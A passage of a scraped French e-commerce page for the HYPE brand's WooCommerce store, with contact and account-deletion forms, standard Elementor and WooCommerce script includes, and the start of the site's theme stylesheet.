				<div class="elementor-element elementor-element-87b45bc elementor-widget__width-inherit elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="87b45bc" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Suivant&quot;,&quot;step_previous_label&quot;:&quot;Pr\u00e9c\u00e9dent&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" >
			<input type="hidden" name="post_id" value="1440"/>
			<input type="hidden" name="form_id" value="87b45bc"/>
			<input type="hidden" name="referer_title" value="HYPE® - La marque de la route" />

							<input type="hidden" name="queried_id" value="2"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Nom							</label>
														<input size="1" type="text" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nom" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_c527869 elementor-col-50 elementor-field-required">
												<label for="form-field-field_c527869" class="elementor-field-label elementor-screen-only">
								Prénom							</label>
														<input size="1" type="text" name="form_fields[field_c527869]" id="form-field-field_c527869" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Prénom" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_39466c0 elementor-col-100 elementor-field-required">
												<label for="form-field-field_39466c0" class="elementor-field-label elementor-screen-only">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[field_39466c0]" id="form-field-field_39466c0" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_c681b01 elementor-col-100">
												<label for="form-field-field_c681b01" class="elementor-field-label elementor-screen-only">
								Téléphone							</label>
								<input size="1" type="tel" name="form_fields[field_c681b01]" id="form-field-field_c681b01" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Téléphone" pattern="[0-9()#&amp;+*-=.]+" title="Seuls les caractères de numéros de téléphone (#, -, *, etc.) sont acceptés.">

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_bbd9512 elementor-col-100 elementor-field-required">
												<label for="form-field-field_bbd9512" class="elementor-field-label elementor-screen-only">
								Sujet							</label>
														<input size="1" type="text" name="form_fields[field_bbd9512]" id="form-field-field_bbd9512" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Sujet" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_fbe2969 elementor-col-100 elementor-field-required">
												<label for="form-field-field_fbe2969" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-md" name="form_fields[field_fbe2969]" id="form-field-field_fbe2969" rows="5" placeholder="Message" required="required"></textarea>				</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_8fe2235 elementor-col-100">
												<label for="form-field-field_8fe2235" class="elementor-field-label elementor-screen-only">
								RGPD							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="checkbox" value="J&#039;accepte de transmettre mes données personnelles dans le cadre du traitement de ma demande" id="form-field-field_8fe2235-0" name="form_fields[field_8fe2235]"> <label for="form-field-field_8fe2235-0">J'accepte de transmettre mes données personnelles dans le cadre du traitement de ma demande</label></span></div>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_125e687 elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_125e687"><div class="elementor-g-recaptcha" data-sitekey="6LfyUgMeAAAAAI5zpjflAowcW8YCOr35zWskamJG" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_b3b972a elementor-col-100">
					<a class="lien_modal" href="/politique-de-confidentialite/">Politique de confidentialité</a>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>																	</span>
																						<span class="elementor-button-text">Envoyer</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1421" class="elementor elementor-1421 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.8,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-55b8c25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55b8c25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9aa44e" data-id="c9aa44e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e17e56b elementor-widget elementor-widget-text-editor" data-id="e17e56b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Suppression de compte</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5a332f2 elementor-widget__width-inherit elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="5a332f2" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Suivant&quot;,&quot;step_previous_label&quot;:&quot;Pr\u00e9c\u00e9dent&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" >
			<input type="hidden" name="post_id" value="1421"/>
			<input type="hidden" name="form_id" value="5a332f2"/>
			<input type="hidden" name="referer_title" value="HYPE® - La marque de la route" />

							<input type="hidden" name="queried_id" value="2"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_8fe2235 elementor-col-100">
												<label for="form-field-field_8fe2235" class="elementor-field-label elementor-screen-only">
								Confirmation							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="checkbox" value="J&#039;ai bien pris connaissance que l&#039;ensemble de mes données personnelles seront supprimées dans un délai de 24h" id="form-field-field_8fe2235-0" name="form_fields[field_8fe2235]"> <label for="form-field-field_8fe2235-0">J'ai bien pris connaissance que l'ensemble de mes données personnelles seront supprimées dans un délai de 24h</label></span></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>																	</span>
																						<span class="elementor-button-text">Envoyer</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://store-hype.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=2.4.1.1645524185' media='all' />
<script src="https://store-hype.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//store-hype.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://store-hype.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d7c5445860","remove_from_wishlist_nonce":"7a45161171","reload_wishlist_and_adding_elem_nonce":"adba2feba2","load_mobile_nonce":"4ad8486ac4","delete_item_nonce":"9f5a8c78c8","save_title_nonce":"33ff502606","save_privacy_nonce":"f7a550ab2d","load_fragments_nonce":"64742bdfe6"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://store-hype.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://store-hype.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.38.0" id="jquery-yith-wcwl-js"></script>
<script src="https://store-hype.com/wp-content/themes/hype/js/custom.js?ver=6.9" id="custom-js-js"></script>
<script src="https://store-hype.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://store-hype.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://store-hype.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/store-hype.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/store-hype.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/store-hype.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1f610b3bef"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Archives des Tes produits HYPE - HYPE\u00ae","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://store-hype.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://store-hype.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://store-hype.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://store-hype.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://store-hype.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://store-hype.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://store-hype.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://store-hype.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=2.2.2" id="tawcvs-frontend-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0e29a845ba6165a082bd6c3af0eaa1cf","fragment_name":"wc_fragments_0e29a845ba6165a082bd6c3af0eaa1cf","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://store-hype.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.33.1" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://store-hype.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://store-hype.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://store-hype.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/store-hype.com\/wp-admin\/admin-ajax.php","nonce":"8a0f25633f","urls":{"assets":"https:\/\/store-hype.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/store-hype.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/store-hype.com\/panier\/","checkout_page_url":"https:\/\/store-hype.com\/commander\/","fragments_nonce":"bcd6e4d154"}},
"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/store-hype.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://store-hype.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://store-hype.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script src="https://store-hype.com/wp-content/plugins/jet-smart-filters/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://store-hype.com/wp-admin/admin-ajax.php","products":"{\"category_name\":\"tes-produits-hype\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"tag\":\"\",\"cat\":56,\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://store-hype.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.1.14" id="jet-woo-builder-js"></script>
<script src="https://kit.fontawesome.com/88d8f3d7b0.js?ver=3.33.1" id="font-awesome-pro-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://store-hype.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://store-hype.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://store-hype.com/wp-content/themes/hype/style.css?ver=2.4.1.1645524185
body_size: 4757
content:
/*
Theme Name: Hype Thème
Theme URI: https://hype.guillaume-jourdain.fr/
Template: hello-elementor
Author: Web Progressio
Author URI: https://guillaume-jourdain.fr/
Description: Site web et thème réalisé par la société Web Progressio en collaboration avec la marque déposé HYPE
Tags: flexible-header,custom-colors,custom-menu,custom-logo,featured-images,rtl-language-support,threaded-comments,translation-ready
Version: 2.4.1.1645524185
Updated: 2022-02-22 11:03:05

*/

html {
    overflow-x: hidden;
}
.rouge {
    color: var(--e-global-color-primary);
}
#menu_principal ul.sub-menu li a {
    padding: 15px 20px;
}
#header_reseaux_sociaux a, #header_reseaux_sociaux a:hover {
    font-size: 20px;
}
#icon_account div.elementor-icon-box-wrapper, #icon_wishlist div.elementor-icon-box-wrapper {
    height: 37px;
}
a.lien_cgv
{
	font-family: "Gotham", Sans-serif;
    font-size: 18px!important;
    font-weight: bold!important;
    text-transform: uppercase!important;
    font-style: normal!important;
    text-decoration: none!important;
    line-height: 1.2em!important;
    color: var(--e-global-color-primary)!important;
    margin: 0px 0px 10px 0px!important;
	transition: all 0.3s!important;
}
a.lien_cgv:hover
{
	transition: all 0.3s!important;
	color: var(--e-global-color-text)!important;
}
a.button-social-login.button-social-login-google:hover, a.button-social-login.button-social-login-facebook:hover
{
	position: relative;
    display: inline-block;
    vertical-align: middle;
    line-height: 2.5em;
    height: 2.5em;
    font-size: 100%;
    font-family: inherit;
    font-weight: 700;
    overflow: hidden;
    white-space: nowrap;
    border: 1px solid #333;
    color: #fff;
    background: #333;
    padding: 0 0.7em 0 0;
    margin: 6px 0;
    border-radius: 2px;
    box-sizing: content-box;
    cursor: pointer;
    box-shadow: 0 1px 2px rgb(0 0 0 / 10%);
    text-decoration: none;
}
.mobile_account a.elementor-icon.elementor-animation-, .mobile_wishlist a.elementor-icon.elementor-animation- {
    vertical-align: text-top;
}
.footer_reseaux_sociaux a, .footer_reseaux_sociaux a:hover, .footer_reseaux_sociaux a i, .footer_reseaux_sociaux a:hover i {
    font-size: 34px !important;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.footer_reseaux_sociaux a i {
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.footer_reseaux_sociaux a:hover i {
    color: var(--e-global-color-text) !important;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
div.elementor-text-editor a.link_wp {
    color: var(--e-global-color-primary);
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
div.elementor-text-editor a.link_wp:hover {
    color: var(--e-global-color-text);
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
#header_reseaux_sociaux a i {
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
#header_reseaux_sociaux a:hover i {
    color: var(--e-global-color-text) !important;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.title_footer h5 {
    margin: 0;
}
a.link_wp {
    color: #fff;
}
.title_deco_hype h2, .title_deco_hype h1 {
    display: flex;
    justify-content: center;
    flex-wrap: nowrap;
    flex-direction: row;
    align-items: center;
}
.title_deco_hype h2 a, .title_deco_hype h1 a {
    font-weight: 900;
    text-transform: uppercase;
}
.title_deco_hype h2 a:hover, .title_deco_hype h1 a:hover {
    font-weight: 900;
    text-transform: uppercase;
}
.title_deco_hype h2:before, .title_deco_hype h2:after, .title_deco_hype h1:before, .title_deco_hype h1:after {
    display: inline-block;
    width: 50px;
    position: relative;
    height: 50px;
    content: '';
    background-image: url(https://hype.guillaume-jourdain.fr/wp-content/uploads/2021/09/icone_hype.svg);
    background-repeat: no-repeat;
    background-size: 65px 65px;
    background-position-x: center;
}
span.diapo_price {
    font-size: 52px;
    color: var(--e-global-color-primary);
}
.slider_home [class*=" eicon-"], .slider_home [class^=eicon] {
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    border: solid 1px var(--e-global-color-primary);
    padding: 5px;
}
.elementor-arrows-position-outside .elementor-swiper-button-next {
    right: -20px;
}
.elementor-arrows-position-outside .elementor-swiper-button-prev {
    left: -20px;
}
div.swiper-slide > div.swiper-slide-bg {
    filter: brightness(0.6);
}
a#return_top {
    -moz-transition: background-color .3s, 
		opacity .5s, visibility .5s;
    -webkit-transition: background-color .3s, 
		opacity .5s, visibility .5s;
    -o-transition: background-color .3s, 
		opacity .5s, visibility .5s;
